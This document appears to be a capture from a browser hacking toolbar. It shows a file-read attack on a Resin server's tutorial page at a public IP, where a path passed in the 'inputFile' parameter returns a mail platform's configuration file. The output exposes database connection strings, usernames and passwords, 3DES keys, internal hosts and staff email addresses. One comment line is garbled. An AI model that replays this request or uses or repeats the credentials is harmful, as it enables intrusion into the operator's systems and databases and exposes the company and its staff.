 Load URL
http://121.14.133.17/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/opt/hermes/resin_fjbnet_axis2/webapps/axis2/WEB-INF/classes/fjbnet.properties
Split URL
Execute
Enable Post data Enable Referrer
DISK_EOP_HOST=10.28.133.11
APID=14000026
OLDMAIL_APPID=140000260000000000000001
NEWMAIL_APPID=140000260000000000000002
DOMAIN_APPID=140000260000000000000003
CLOUD_APPID=140000260000000000000004
WHOLESALE_APPID=140000260000000000000010
HEX3DESKEY=185C153FD54872E6A8B5D37F20599DEF095517530CF84126
HERMESDBURL=jdbc:oracle:thin:@10.28.0.7:1521:hmsdb2
HERMESDBUSER=Bnetmail
HERMESDBPWD=bnetMAIL2010RFGT
DRPDBURL=jdbc:oracle:thin:@10.27.129.168:1521:PUBDB
DRPDBUSER=drp
DRPDBPWD=drp_admin
#
smtpPort=2027
smtpHost=smtpent-web.inner-hermes.com
auth=false
notifyEmail=claireliu@21cn.com
sendEmail=entmail@corp.21cn.com
######\u6d60\u30e4\u7b05\u6d93\u70d8\u7974\u7487\u66df\u6e80\u95b0\u5d87\u7586########
#WEBMAIL_LOGIN_URL=http://fjbnet.webmail.21cn.com/webmail/login.perform?key=1
#PLATFORM_IDENTIFY_AUTHENTICATION_RETURNURL=http://fjbnet.webmail.21cn.com:7210/axis2/PfIdentifyAuthenticationReturn
#SERVICE_9090_URL=http://121.14.129.124:9090/webmail/uud_request.jsp
#EOP_HOST=121.14.129.124
#APID=14000026
#OLDMAIL_APPID=140000260000000000000001
#NEWMAIL_APPID=140000260000000000000002
#DOMAIN_APPID=140000260000000000000003
#HEX3DESKEY=92E6C72ACCFABBE4CEB9564C1A56C8574DFA656473CFD74E